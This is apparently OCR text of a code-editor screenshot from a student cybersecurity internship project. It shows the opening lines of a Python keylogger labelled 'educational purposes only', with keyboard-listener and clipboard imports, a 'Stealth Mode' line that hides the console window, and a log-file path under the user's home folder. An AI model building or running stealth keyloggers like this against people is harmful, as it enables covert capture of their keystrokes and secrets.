 File Edit Selection View Go Run Terminal Help
Keylogger Implementation
EXPLORER
OPEN EDITORS
Welcome
keylogger.py 3, U
KEYLOGGER IMPLEMENTATION
.venv
keylogger.py 3, U
2
CODE GPT
OUTLINE
TIMELINE
Welcome
keylogger.py 3, U
keylogger.py > ...
1 # EDUCATIONAL PURPOSES ONLY
2 # Created for ethical testing & awareness
3 # Author: Soham Tayade | www.tamizhanskills.com
4
5 from pynput.keyboard import Key, Listener
6 import logging
7 import os
8 import win32clipboard
9 import win32gui
10 import ctypes
11
12 # 🔒 Hide Console Window (Stealth Mode)
13 ctypes.windll.user32.ShowWindow(ctypes.windll.kernel32.GetConsoleWindow(), 0)
14
15 # 🗂️ Set log file path
16 log_dir = os.path.expanduser("~") + "/keylogs/"
17 if not os.path.exists(log_dir):
18 os.makedirs(log_dir)
19
20 log_file = log_dir + "keylog.txt"
88%
↑ 0.6KB/s
↓ 0.8KB/s
Search the web
PROBLEMS 3 OUTPUT DEBUG CONSOLE TERMINAL PORTS
PS C:\Users\Soham\Documents\RISE Internship Cybersecurity & Ethical Hacking Project\Keylogger Implementation> python keylogger.py
powershell
powershell
python
main* 0 3
Ln 4, Col 1 (125 selected) Spaces: 4 UTF-8 CRLF {} Python .venv (3.12.7) Go Live CODEGPT